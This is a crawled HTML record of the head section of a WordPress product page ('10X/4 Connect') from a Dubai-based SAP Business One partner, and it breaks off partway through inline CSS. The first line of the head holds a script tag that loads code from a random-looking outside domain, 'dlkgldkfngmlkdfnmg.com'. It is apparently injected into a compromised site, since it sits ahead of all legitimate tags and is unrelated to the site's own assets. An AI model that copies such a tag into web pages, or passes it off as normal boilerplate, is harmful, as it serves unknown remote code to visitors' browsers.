

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://10xsf.com/innovations/10x-4-connect/
body_size: 22426
content:
<!--3VxAy9mO-->
<!DOCTYPE html>

<html lang="en-US">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta name="googlebot" content="index, follow" />
<meta name="yahoobot" content="index, follow" />
<meta name="msnbot" content="index, follow" />
<meta name="distribution" content="global" />
<meta name="Language" content="English" />
<meta name="Copyright" content="Tenx Software Foundations LLC" />
<meta name="Publisher" content="Tenx Software Foundations LLC." />
<meta name="Revisit-After" content="3 Days" />
<meta name="distribution" content="Global" />
<meta name="audience" content="All" />
<meta name="city" content="Dubai" />
<meta name="country" content="UAE" />
<meta name="rating" content="General" />
<meta http-equiv="Expires" content="Never" />
<meta http-equiv="CACHE-CONTROL" content="PUBLIC" />

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="alternate" type="application/rss+xml" title="SAP | SAP Partners in UAE  | Staffing Solutions. RSS Feed" href="https://10xsf.com/feed/" />

<link rel="pingback" href="https://10xsf.com/xmlrpc.php" />

<link href="https://10xsf.com/wp-content/themes/xsf/css/custom-styleone.css" rel="stylesheet"  media="all" />

<link href="https://10xsf.com/wp-content/themes/xsf/css/custom-styletwo.css" rel="stylesheet"  media="all" />
	
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-K8QKJC6');</script>

<!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10X/4 Connect - SAP | SAP Partners in UAE | Staffing Solutions.</title>
	<link rel="canonical" href="https://10xsf.com/innovations/10x-4-connect/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10X/4 Connect - SAP | SAP Partners in UAE | Staffing Solutions." />
	<meta property="og:description" content="Need Help? Please feel free to Contact Us. We will get back to you soon. Phone: +971 4 397 2723 Mobile: +971 55 946 8090 Toll Free: 800 7272 3 ..." />
	<meta property="og:url" content="https://10xsf.com/innovations/10x-4-connect/" />
	<meta property="og:site_name" content="SAP | SAP Partners in UAE | Staffing Solutions." />
	<meta property="article:modified_time" content="2023-12-12T09:58:04+00:00" />
	<meta property="og:image" content="https://10xsf.com/wp-content/uploads/2022/03/kristopher-roller-PC_lbSSxCZE-unsplash-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1936" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10xsf.com/innovations/10x-4-connect/","url":"https://10xsf.com/innovations/10x-4-connect/","name":"10X/4 Connect - SAP | SAP Partners in UAE | Staffing Solutions.","isPartOf":{"@id":"https://10xsf.com/#website"},"primaryImageOfPage":{"@id":"https://10xsf.com/innovations/10x-4-connect/#primaryimage"},"image":{"@id":"https://10xsf.com/innovations/10x-4-connect/#primaryimage"},"thumbnailUrl":"https://10xsf.com/wp-content/uploads/2022/03/kristopher-roller-PC_lbSSxCZE-unsplash-1-scaled.jpg","datePublished":"2022-03-21T04:52:38+00:00","dateModified":"2023-12-12T09:58:04+00:00","breadcrumb":{"@id":"https://10xsf.com/innovations/10x-4-connect/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://10xsf.com/innovations/10x-4-connect/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://10xsf.com/innovations/10x-4-connect/#primaryimage","url":"https://10xsf.com/wp-content/uploads/2022/03/kristopher-roller-PC_lbSSxCZE-unsplash-1-scaled.jpg","contentUrl":"https://10xsf.com/wp-content/uploads/2022/03/kristopher-roller-PC_lbSSxCZE-unsplash-1-scaled.jpg","width":2560,"height":1936},{"@type":"BreadcrumbList","@id":"https://10xsf.com/innovations/10x-4-connect/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://10xsf.com/"},{"@type":"ListItem","position":2,"name":"Innovations","item":"https://10xsf.com/innovations/"},{"@type":"ListItem","position":3,"name":"10X/4 Connect"}]},{"@type":"WebSite","@id":"https://10xsf.com/#website","url":"https://10xsf.com/","name":"SAP | SAP Partners in UAE | Staffing Solutions.","description":"10xsoftware a global company is an SAP Business One focus on future ERP for small to medium-size businesses in UAE &amp; GCC.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10xsf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SAP | SAP Partners in UAE  | Staffing Solutions. &raquo; Feed" href="https://10xsf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAP | SAP Partners in UAE  | Staffing Solutions. &raquo; Comments Feed" href="https://10xsf.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://10xsf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10xsf.com%2Finnovations%2F10x-4-connect%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://10xsf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10xsf.com%2Finnovations%2F10x-4-connect%2F&#038;format=xml" />
<meta property="og:title" content="SAP | SAP Partners in UAE  | Staffing Solutions."/>
<meta property="og:description" content="10xsoftware a global company is an SAP Business One focus on future ERP for small to medium-size businesses in UAE &amp; GCC."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://10xsf.com"/>
<meta property="og:site_name" content="SAP | SAP Partners in UAE  | Staffing Solutions."/>
<meta property="og:image" content="https://10xsf.com/wp-content/themes/xsf/images/default_opengraph_image.png"/>
<meta property="twitter:image" content="https://10xsf.com/wp-content/themes/xsf/images/default_opengraph_image.png" />
<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://10xsf.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css'  media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://10xsf.com/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css'  media='all' />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://10xsf.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<style id='contact-form-7-inline-css' >
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://10xsf.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css'  media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://10xsf.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css'  media='all' />
<link rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://10xsf.com/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css'  media='1' />
<link rel='stylesheet' id='owlcss-css' href='https://10xsf.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.carousel.css'  media='all' />
<link rel='stylesheet' id='owltheme-css' href='https://10xsf.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.theme.default.min.css'  media='all' />
<link rel='stylesheet' id='lgx-owl-carousel-css' href='https://10xsf.com/wp-content/plugins/lgx-owl-carousel/public/assets/css/lgx-owl-carousel-public.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://10xsf.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://10xsf.com/wp-content/uploads/rmp-menu/css/rmp-menu.css'  media='all' />
<link rel='stylesheet' id='gutenberg-editor-stylesheet-css' href='https://10xsf.com/wp-content/themes/xsf/css/gutenberg-editor-style.css'  media='all' />
<link rel='stylesheet' id='animation-css' href='https://10xsf.com/wp-content/themes/xsf/css/animation.css'  media='all' />
<link rel='stylesheet' id='xsf-css' href='https://10xsf.com/wp-content/themes/xsf/css/xsf.css'  media='all' />
<link rel='stylesheet' id='xsf-codes-css' href='https://10xsf.com/wp-content/themes/xsf/css/xsf-codes.css'  media='all' />
<link rel='stylesheet' id='xsf-embedded-css' href='https://10xsf.com/wp-content/themes/xsf/css/xsf-embedded.css'  media='all' />
<link rel='stylesheet' id='xsf-ie7-css' href='https://10xsf.com/wp-content/themes/xsf/css/xsf-ie7.css'  media='all' />
<link rel='stylesheet' id='xsf-ie7-codes-css' href='https://10xsf.com/wp-content/themes/xsf/css/xsf-ie7-codes.css'  media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://10xsf.com/wp-content/themes/xsf/css/owl.carousel.min.css'  media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://10xsf.com/wp-content/themes/xsf/css/owl.theme.default.min.css'  media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://10xsf.com/wp-content/themes/xsf/css/jquery.fancybox.min.css'  media='all' />
<link rel='stylesheet' id='macaw-elegant-tabs-css' href='https://10xsf.com/wp-content/themes/xsf/css/macaw-elegant-tabs.css'  media='all' />
<link rel='stylesheet' id='aos-css' href='https://10xsf.com/wp-content/themes/xsf/css/aos.css'  media='all' />
<link rel='stylesheet' id='xsf-main-stylesheet-css' href='https://10xsf.com/wp-content/themes/xsf/style.css'  media='all' />
<link rel='stylesheet' id='xsf-custom-stylesheet-css' href='https://10xsf.com/wp-content/themes/xsf/css/custom-style.css'  media='all' />
<link rel='stylesheet' id='zcffront-jquery-ui-css' href='https://10xsf.com/wp-content/plugins/zoho-crm-forms/assets/css/jquery-ui.css'  media='all' />
<link rel='stylesheet' id='zcffront-end-styles-css' href='https://10xsf.com/wp-content/plugins/zoho-crm-forms/assets/css/frontendstyles.css'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://10xsf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://10xsf.com/wp-content/uploads/elementor/css/custom-frontend.min.css'  media='all' />
<link rel='stylesheet' id='elementor-post-219-css' href='https://10xsf.com/wp-content/uploads/elementor/css/post-219.css'  media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://10xsf.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css'  media='all' />
<link rel='stylesheet' id='swiper-css' href='https://10xsf.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css'  media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://10xsf.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css'  media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://10xsf.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css'  media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://10xsf.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css'  media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://10xsf.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css'  media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://10xsf.com/wp-content/plugins/elementor/assets/css/widget-image.min.css'  media='all' />
<link rel='stylesheet' id='elementor-post-2827-css' href='https://10xsf.com/wp-content/uploads/elementor/css/post-2827.css'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBebas+Neue%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto'  media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://10xsf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://10xsf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css'  media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script  src="https://10xsf.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script  src="https://10xsf.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script  src="https://10xsf.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  src="https://10xsf.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d M, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/zoho-crm-forms/assets/js/zcga.js" id="zcga.js-js"></script>
<script  src="https://10xsf.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.carousel.js" id="lgxowljs-js"></script>
<script  id="lgx-owl-carousel-js-extra">
/* <![CDATA[ */
var lgxcarousel = {"owl_navigationTextL":"https://10xsf.com/wp-content/plugins/lgx-owl-carousel/public/assets/img/arrow-left.png","owl_navigationTextR":"https://10xsf.com/wp-content/plugins/lgx-owl-carousel/public/assets/img/arrow-right.png"};
//# sourceURL=lgx-owl-carousel-js-extra
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/lgx-owl-carousel/public/assets/js/lgx-owl-carousel-public.js" id="lgx-owl-carousel-js"></script>
<link rel="https://api.w.org/" href="https://10xsf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://10xsf.com/wp-json/wp/v2/pages/2827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://10xsf.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://10xsf.com/?p=2827' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-207027813-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-207027813-1');
		</script>

	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-THC8BZGLGG"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-THC8BZGLGG'); </script>
<!-- HFCM by 99 Robots - Snippet # 1: Google Site wide tag -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10804657297">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10804657297');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Event tag -->
<!-- Event snippet for Website lead conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10804657297/YfmjCKek070DEJH5h6Ao'});
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 1: Google Site wide tag -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10804657297">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10804657297');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Event tag -->
<!-- Event snippet for Website lead conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10804657297/YfmjCKek070DEJH5h6Ao'});
</script>
<!-- /end HFCM by 99 Robots -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.22-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style> .lgx-carousel-section .lgx-carousel .owl-video-tn{height: 350px; width: 100%;} </style><meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://10xsf.com/wp-content/uploads/2021/11/footer-logo-150x86.png" sizes="32x32" />
<link rel="icon" href="https://10xsf.com/wp-content/uploads/2021/11/footer-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://10xsf.com/wp-content/uploads/2021/11/footer-logo.png" />
<meta name="msapplication-TileImage" content="https://10xsf.com/wp-content/uploads/2021/11/footer-logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-WNFVJDBC');</script> <!-- End Google Tag Manager -->

<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 